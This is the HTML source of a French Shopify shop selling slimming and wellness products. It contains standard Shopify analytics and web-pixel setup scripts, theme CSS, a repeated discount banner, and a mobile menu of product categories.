[{"id":"2991751494","configuration":"{\"accountID\":\"8193bf25-3012-4a87-b84b-3e65d8390974\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e872e47a2736478bffa9a2405f9e1a63","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2736718150","configuration":"{\"pixelCode\":\"D38H2HRC77UBR5UK07RG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2508751174","configuration":"{\"account_ID\":\"157966\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/wandernana.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2158952774","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":18606,\\\"pixel_id\\\":\\\"1084796972042223\\\",\\\"shop\\\":\\\"wandernana.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":null,\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":null,\\\"created_at\\\":null,\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"553c29ef94ad648711aad2c8d4432e0f","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2017100102","configuration":"{\"shopDomain\":\"wandernana.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"1477411142","configuration":"{\"tagID\":\"2614193447120\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1444380998","configuration":"{\"shop\":\"wandernana.myshopify.com\",\"cookie_duration\":\"172800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1425080646","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-S3W026Z0HN\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/EUehCODv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/v4pLCObv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/KhDeCN3v8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/dF0PCNfv8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/nsNMCNrv8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/qNoOCOnv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/u9zSCOPv8vIZEJOSlfg9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1397686598","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"94d78839bc39f81f1e2b5c98db8b82d8","type":"APP","apiClientId":39359184897,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"845742406","configuration":"{\"pixelId\":\"3bd4c0ca-50c2-4d21-b3ee-e2481baf8a16\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"802488646","configuration":"{\"shopId\":\"wandernana.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d587b16acc2428bcc7719dbfbbdeb2df","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"380666182","configuration":"{\"pixel_id\":\"1134524910245891\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118882630","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gtag Conversion Tracking "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WANDERNANA® Boutique officielle - Produits minceur 100% made in France ","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"wandernana.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/wandernana.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://wandernana.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"44305809567","storefrontBaseUrl":"https:\/\/wandernana.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":91214774431}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44305809567,
      theme_id: 185174622534,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wandernana.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wandernana.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wandernana.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44305809567,"isMerchantRequest":null,"themeId":185174622534,"themeCityHash":"4826986967000894868","contentLanguage":"fr","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":91214774431,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wandernana.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wandernana.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="44305809567"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="185174622534"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26200791974214__horizontal_ticker_RUCANH" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26200791974214__horizontal_ticker_RUCANH-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH .horizontal-ticker__container {
    animation: horTicker 42.857142857142854s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26200791974214__horizontal_ticker_RUCANH-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(228deg, rgba(174, 220, 118, 1) 14%, rgba(246, 226, 255, 1) 83%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH color-custom gradient section-sections--26200791974214__horizontal_ticker_RUCANH-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            -30% SUR TOUT LE SITE AVEC LE CODE : BF30
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -30% SUR TOUT LE SITE AVEC LE CODE : BF30
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--26200791974214__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 12px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 24px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu">    <style>

@media (max-width: 768px) {
    .list-mobile { 
        display: none !important;
    }
}

      
        .menu-mobile {
            width: 90%;
            max-width: 400px;
            border-radius: 10px;
            padding: 15px;
            margin: 20px auto;
        }

        .menu-header {
            font-size: 18px;
            font-weight: bold;
            text-transform: uppercase;
            margin-bottom: 10px;
        }

        .menu-content {
            display: flex;
           /* align-items: center; */
        }

        .menu-content img {
            width: 100px;
            height: 100px;
            border-radius: 10px;
            margin-right: 15px;
        }

        .menu-text {
            flex: 1;
        }

        .menu-text p {
            font-size: 14px;
            margin: 5px 0;
        }

        .menu-text .highlight {
            font-weight: bold;
            font-style: italic;
        }

        .menu-list {
            list-style: none;
            padding: 0;
            margin: 10px 0;
        }

        .menu-list li {
            font-size: 14px;
            margin-bottom: 5px;
            display: flex;
            align-items: center;
        }

        .menu-list li::before {
            content: "•";
            color: #FF6B6B;
            font-size: 16px;
            margin-right: 5px;
        }

        .menu-footer {
            font-size: 14px;
            font-weight: bold;
            margin-top: 10px;
            display: flex;
            flex-direction: column;
        }

        .menu-footer span {
            margin-bottom: 5px;
        }
    </style>

<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">

                <div style="display: flex; align-items:center; justify-content: space-between">
            <div><img width="50" style="padding-left: 20px;" src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?v=1742121775" /></div>
           <div>
            <a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</path></svg></a>
          </div>
            
          </div>

          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list">

               <a href="/collections/box-challenge">
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">BOX CHALLENGE</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/boxboxchallengenew.jpg?v=1742303027" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Des packs complets et structurés pour atteindre vos objectifs efficacement</p>
                         
                      </div>
                  </div>
                </div>
              </a>

              
              <a href="/collections/perte-de-poids-1">
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">PERTE DE POIDS</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Images_Products_3.png?v=1741250945" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Atteindre rapidement ses objectifs minceurs </p>
                         
                      </div>
                  </div>
                </div>
              </a>
                <hr style="margin: 0px !important">
              
                   <a href="/collections/ventre-plat-1">
                 <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">VENTRE PLAT</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8059_2.jpg?v=1742146917" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Des solutions naturelles pour obtenir un ventre plat </p>
                         
                      </div>
                  </div>
                   </div>
                      </a>
                <hr style="margin: 0px !important">

                            
                    <a href="/collections/coupe-faim">
                 <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">COUPE FAIM</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8046_2.jpg?v=1742124233" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Puissant coupe faim pour reprendre le contrôle de votre alimentation</p>
                         
                      </div>
                  </div>
                   </div>
                    </a>
                <hr style="margin: 0px !important">
               <a href="/collections/nutrition-beaute">
               <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">NUTRITION BEAUTÉ</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8061_2.jpg?v=1742124034" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Buvez votre skincare pour des résultats concrets</p>
                         
                      </div>
                  </div>
                   </div>
               </a>
                <hr style="margin: 0px !important"> 

           <a href="/collections/sommeil-parfait">              
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">SOMMEIL PARFAIT</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144" alt="Challenge Minceur">
                      <div class="menu-text">
